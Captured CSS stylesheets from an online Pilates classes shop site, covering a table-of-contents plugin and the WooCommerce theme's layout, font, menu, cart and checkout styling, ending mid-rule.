.bd_toc_header{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_switcher_hide_show_icon{cursor:pointer}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header.active .bd_toc_arrow{transform:rotate(-135deg)}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item{transition:height 0.2s ease-in-out}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list .bd_toc_content_list_item>.collaps-button{display:none!important}.bd_toc_container .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list.heading_toggle_icon .collaps-button{display:flex;align-items:center;justify-content:center}.bd_toc_container .bd_toc_wrapper .side_button i{display:none}.bd_toc_container.show_left_indicator .bd_toc_wrapper ul li>ul .left-indicator{display:none}.bd_toc_container .layout_toggle_button{display:none;align-items:center;justify-content:center;position:absolute;right:calc(0% - 124px);bottom:calc(0% + 200px);width:130px;box-sizing:content-box;border-width:50px 35px 0;border-style:solid;border-color:#000 #fff0;transform:rotate(-90deg);cursor:pointer;z-index:3;filter:drop-shadow(5px 5px 10px rgb(0 0 0 / .1))}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button{right:calc(0% - 62px);bottom:calc(0% + 200px);width:40px;border-width:25px 30px 0}}.bd_toc_container .layout_toggle_button .bd_toc_arrow{transform:rotate(45deg);transition:transform 0.5s ease-in-out;margin-top:-45px}@media only screen and (max-width:767px){.bd_toc_container .layout_toggle_button .bd_toc_arrow{margin-top:-30px}}.bd_toc_container.scroll-to-fixed-fixed{height:100vh;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper{height:100%;max-height:100%;overflow:visible;opacity:0}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll{overflow-y:scroll}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar{width:5px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_content.scroll:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content_list_item{height:calc(90vh - 50px)!important}.bd_toc_container.scroll-to-fixed-fixed .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_header .bd_toc_header_title{font-size:24px!important}.bd_toc_container.scroll-to-fixed-fixed .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .bd_toc_wrapper{opacity:1}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button{display:flex}.bd_toc_container.scroll-to-fixed-fixed.active .layout_toggle_button .bd_toc_arrow{transform:rotate(-135deg)}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.bd_toc_widget_floating{height:calc(100vh - 100%)}.bd_toc_widget_floating .bd_toc_floating_content{display:none;padding:10px 0;transition:ease-in-out 0.5s}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul{margin:0!important;padding:0!important}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li{list-style:none;position:relative}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li a{display:block;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:22px;border-radius:10px}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li.current>a{border-radius:10px}.bd_toc_widget_floating .bd_toc_floating_content .bd_toc_content_list .bd_toc_content_floating_list_item ul li ul{margin-left:15px!important}.bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul{counter-reset:List}.bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul li{counter-increment:List}.bd_toc_widget_floating .bd_toc_floating_content.list-type-number ul li a:before{content:counters(List,".") ".";z-index:9;margin-right:10px}.bd_toc_widget_floating .bd_toc_floating_content.list-type-disc{padding:10px}.bd_toc_widget_floating .bd_toc_floating_content.list-type-disc ul li a:before{content:"";width:6px;height:6px;position:absolute;border-radius:6px}.bd_toc_widget_floating .bd_toc_floating_content.list-type-none ul{list-style:none}body .bd_toc_widget_floating{position:fixed;margin:0;padding:0;height:auto;z-index:99999999999999;max-width:700px;overflow:hidden}@media only screen and (max-width:767px){body .bd_toc_widget_floating{max-width:355px}}@media only screen and (max-width:412px){body .bd_toc_widget_floating{max-width:315px}}@media only screen and (max-width:360px){body .bd_toc_widget_floating{max-width:300px}}@media only screen and (max-width:320px){body .bd_toc_widget_floating{max-width:260px}}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading{display:none;line-height:normal}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item{display:inline-flex;align-items:center;justify-content:start;width:100%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;margin-right:8px;line-height:30px;border-radius:50%}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_prev a.bd_toc_widget_left_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-left:2px solid;transform:rotate(45deg);left:12px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next{display:inline-flex;align-items:center;justify-content:center}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a{color:#1140FF;position:relative;display:flex;width:30px;height:30px;background-color:#F0F8FF;cursor:pointer;line-height:30px;border-radius:50%;margin-right:20px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .bd_toc_widget_nav_next a.bd_toc_widget_right_arrow:after{content:"";display:block;position:absolute;width:9px;height:9px;border-bottom:2px solid;border-right:2px solid;transform:rotate(-45deg);left:10px;top:11px}body .bd_toc_widget_floating .bd_toc_widget_floating_current_heading .bd_toc_widget_item .current_list_item{cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:45px}body .bd_toc_widget_floating.widget_floating_open .bd_toc_widget_floating_current_heading{display:flex}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open{display:block;max-height:calc(100vh - 150px)!important;overflow:hidden;overflow-y:scroll}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar{width:5px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open::-webkit-scrollbar-thumb{opacity:0;visibility:hidden;transition:0.5s ease-in-out;background:#EFEFEF;border-radius:10px}body .bd_toc_widget_floating .bd_toc_floating_content.widget_floating_content_open:hover::-webkit-scrollbar-thumb{opacity:1;visibility:visible}.bd_toc_progress_bar.progress_bar_open .bd_toc_widget_progress_bar{position:fixed;margin:0;padding:0;left:0;height:5px;background-color:rgb(17 64 255 / .71);transition:all linear 0.1s;z-index:999999999999}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css
body_size: 15311
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{padding:8px 20px;background-color:#f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{padding:8px 20px;background-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-left:3px solid #f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-bottom:1px solid #fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{line-height:26px}#mega-menu-wrap-primary .mega-menu-item-has-children a.mega-menu-link span.mega-indicator:after{display:none!important}#mega-menu-wrap-primary .mega-menu-item-has-children ul.mega-sub-menu a.mega-menu-link span.mega-indicator:after{display:block!important}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}span.my-acc{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;text-transform:uppercase}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcartmini ul.cart_list li a,.searchcartmini ul.product_list_widget li a{display:flex;font-weight:700}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff;padding:0 0 0 9px;margin:0 0 0 auto!important;position:relative!important;top:23px!important}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none;margin-right:10px;margin-bottom:12px}.searchcartmini ul.cart_list li,.searchcartmini ul.product_list_widget li{padding:10px 0;margin:0;list-style:none;border-bottom:1px solid #eee;position:relative}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff0;padding:0 0 0 9px;margin:0 -14px 0 0!important;position:absolute!important;top:10px!important;right:0}.searchcartmini span.quantity{font-weight:700}.searchcartmini p.woocommerce-mini-cart__total.total{padding:0 0;margin:12px 0}.searchcartmini a.button.wc-forward.wp-element-button{background:#f15d56;color:#fff;padding:12px 30px}.searchcartmini p.woocommerce-mini-cart__buttons.buttons{display:flex;justify-content:space-between}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.headerminicart ul.woocommerce-mini-cart.cart_list.product_list_widget{padding:8px 8px}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}.opc_Footer_bottom{margin:0;padding:40px 0;background:#222!important;color:#fff!important;text-align:center}.opc_Footer_bottom p{color:#fff!important;font-size:15px;font-family:'glacial_indifferenceregular'}.opc_Getnotified{margin:0;padding:15px 0;background:#c0e4da!important}.opc_Getnotified a{text-align:center;display:block;color:#747675;font-size:25px}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.kb-row-layout-id_bf4d49-a2>.kt-row-column-wrap{max-width:800px!important}.wp-block-image{margin:0}.wp-block-kadence-advancedbtn .kb-btn_97282e-fd.kb-button{color:#ffffff!important}figure.customvideobg.wp-block-image.size-full.eplus-wrapper{position:absolute;z-index:99999;width:100%;max-width:620px;left:0;right:0;margin:auto}.videosctionyoutube{position:relative}figure.youtubehomevideo{max-width:566px;margin:58px auto 0 auto;position:relative;left:-19px;object-fit:cover}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.gs_logo_single img{max-width:120px!important}.gs_logo_single img{padding:0 12px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-39.eplus-styles-uid-8ac584{padding:0!important}.Moresection{max-width:1480px!important;margin:40px auto 0 auto!important}.Moresection .wp-block-column.is-vertically-aligned-center{align-self:center;background:#c0e4da;padding:0 0 10px 0}.Moresection .wp-block-column.is-vertically-aligned-center:hover{background:#56c6d7}.STAYTUNED{padding-right:250px!important;padding-left:250px!important}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}nav.woocommerce-breadcrumb{display:none}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block;font-weight:BOLD;text-transform:uppercase;letter-spacing:2px;margin:0;padding:0}.productcustomtemp{display:flex;flex-direction:row-reverse;margin:70px 0 0 0}.productcustomtemptop{max-width:1320px;margin:0 auto;padding:80px 0 0 0;width:100%}.productcustomtempsidebar{border:1px solid #eee;padding:20px;margin:0 30px 0 0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:80%}.wpfFilterWrapper .wfpDescription{font-size:20px!important;text-transform:uppercase!important;font-weight:bold!important;padding:0 0 12px 0!important;letter-spacing:3px!important}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.productcustomtempsidebar{width:350px}.woocommerce .woocommerce-result-count{margin:0 0 1em;display:block;width:100%;background:#efece2;padding:12px 12px}.productcustomtempsidebar{width:350px;background:#efece2}.productcustomtempsidebar select{padding:10px 4px;border:none}button.wpfClearButton.wpfButton{background:#f15d56;color:#fff}.woosingleproductpage{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;font-size:32px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#f15d56;font-size:30px;font-weight:700;padding:0 0 20px 0}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;border:1px solid #C0E4DA;padding:12px 5px;margin:0 0 10px 0}button.single_add_to_cart_button.button.alt.wp-element-button{background-color:#F15D56!important;color:#fff!important;padding:15px 50px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.woocommerce .quantity .qty{width:3.631em;text-align:center;background:#c0e4da;border:none;padding:8px 0;font-size:22px!important;font-weight:700}.woocommerce-product-details__short-description{padding:0 0 18px 0}section.related.products h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.woocommerce .related.products ul,.woocommerce .related.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 12px;padding:0;position:relative;width:23.95%;margin-left:0;border:1px solid #eee;text-align:center;padding:12px 12px;min-height:440px;margin-bottom:30px;box-shadow:rgb(0 0 0 / 25%) 0 25px 19px -20px}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:0;font-size:.857em;padding:0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{min-height:460px;margin-bottom:0}.woocommerce ul.products li.product .button:hover{display:inline-block;margin-top:1em;background:#c0e4da;color:#222!important}.woocommerce ul.products li.product .price{color:#f15d56;display:block;font-weight:700;margin-bottom:0;font-size:20px;padding:0}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 15px}.productcustomtemp h2.woocommerce-loop-product__title{height:49px;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}a.page-numbers{padding:12px 20px!important}span.page-numbers.dots{padding:12px 6px!important}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:32%}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce-message{border-top-color:snow}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#EFECE2;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}a.button.wc-forward.wp-element-button{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:14px 15px;font-weight:700;letter-spacing:2px}.woocommercefunctiondefault{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce-page .woocommercefunctiondefault table.cart img{height:auto;max-width:60px!important}.woocommercefunctiondefault .product-name a{font-weight:700}.topcartpage{background:#000}.woocommerce table.shop_table .topcartpage th{font-weight:700;padding:22px 12px;line-height:1.5em;color:#fff}.woocommerce-page table.cart td.actions .input-text{width:196px}button.button.wp-element-button{border:2px solid #F15D56;background:#fff;color:#F15D56;padding:15px 45px}button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 45px!important}input#coupon_code{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:11px 15px!important;border-radius:4px}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}button.button.wp-element-button:hover{border:2px solid #F15D56!important;background:#F15D56!important;color:#222!important;padding:15px 45px!important}.woocommercefunctiondefault td.actions{padding:15px 15px!important;background:#fff}.woocommerce .woocommercefunctiondefault a.remove{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0;background:#c0e4da!important;color:#222!important}.woocommerce .woocommercefunctiondefault a.remove:hover{display:block;font-size:1.5em;height:2em!important;width:2em!important;text-align:center;line-height:44px!important;border-radius:100%;color:#c0e4da!important;text-decoration:none;font-weight:700;border:0;background:red!important;color:#222!important}.cartbottom a{color:#F15D56!important;font-weight:700}.cart_totals h2{text-transform:uppercase;padding:0 0 20px 0}a.checkout-button.button.alt.wc-forward{background:#000;color:#fff!important;text-transform:uppercase;letter-spacing:2px}.cart-collaterals{padding:30px 0 0 0}.shippingtotals h2{text-transform:uppercase;padding:0 0 20px 0}table.shop_table.shop_table_responsive th{background:#c0e4da}.cart-collaterals{display:flex}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:50%}.shippingtotals{float:right;width:50%}section.shipping-calculator-form{display:block!important}.cart_totals form.woocommerce-shipping-calculator{display:none}p.woocommerce-shipping-destination{display:none}.shipping-calculator-form input{padding:12px 8px}.shipping-calculator-form select{padding:12px 8px}.select2-container .select2-selection--single{height:48px}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 8px}table.shop_table.shop_table_responsive th{background:#c0e4da;padding:24px 12px}.shippingtotals button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 60px!important;margin:10px 0 0 0}.shippingtotals{margin:0 40px 0 0}.checkoutcustomtext a{font-weight:700;color:#F15D56!important}.woocommerce-checkout .woocommercefunctiondefault input{padding:10px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-checkout .woocommercefunctiondefault select{padding:12px 8px;background-color:#fff;border:1px solid #dfe5e8;border-radius:4px}.woocommerce-shipping-fields{padding:30px 0 0 0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;background-color:#EFECE2;padding:30px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:left;margin:18px 0 0 0;background:#F15D56!important;color:#fff!important}button.single_add_to_cart_button.button.alt.wp-element-button:hover{color:#fff!important;background:#000!important;border:2px solid #000!important}section.up-sells.upsells.products ul.products.columns-4{width:100%}section.up-sells.upsells.products h2{text-align:center;padding:20px 0 20px 0;text-transform:uppercase}section.up-sells.upsells.products{padding:40px 0}.woocommerce-tabs.wc-tabs-wrapper{padding:0 0 40px 0}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:0;border-width:0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:none;position:absolute;bottom:0;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:0;border-width:0;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:#efece2}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:4 0;margin:0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:6px 0 0 0;padding:7px 45px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.woocommerce div.product .woocommerce-tabs .panel{margin:-27px 0 0 0;padding:20px 15px;border:1px solid #efece2;border-radius:4px}#tab-refund-policies h2{font-size:22px;padding:12px 0}span.my-acc svg.svg-inline--fa.fa-hand-paper.fa-w-14{color:#f6e265}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}span.my-acc{color:#fff}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Heaader_Subscribe{margin:0;padding:80px 0;background-color:#56c6d7}.opc_Heaader_Subscribe p{text-align:center;font-size:26px}.Subscribelogo img{max-width:220px}.Subscribelogobtn a{background:#000;color:#fff!important;text-align:center;display:block;padding:15px 20px;border-radius:50px;font-size:21px}.opc_Pilatinis{padding:40px 0}.opc_Pilatinis .accordion-button::after{display:none;}.opc_Pilatinis .accordion-button{display:flex;align-items:center!important;background:#f6e265;justify-content:space-between}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}.opc_Pilatinis .accordion-body{padding:20px;background:#e8ecef}.opc_Pilatinis .accordion-body p{padding:0 0 14px 0}img{width:auto}.websitemainwraper{max-width:1240px;margin:0 auto}.Nogap .wp-block-columns.alignfull.is-layout-flex.wp-container-28{gap:0}.Nogap .is-layout-flow{min-height:644px}.practicesection .kt-blocks-info-box-link-wrap{min-height:280px;margin-bottom:80px}.practicesection .kt-blocks-info-box-media{color:#f15d56;background:#fff}.wp-block-columns.are-vertically-aligned-center.websitemainwraper.is-style-default.has-background.is-layout-flex.wp-container-49{border-radius:8px!important;outline:solid 6px #fff;outline-offset:-20px;padding:90px 50px!important}.Nogap .is-layout-flow{min-height:644px;outline:solid 6px #f6e2655c;outline-offset:-20px;padding:90px 50px!important}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:100vh}.fullscreenvideo 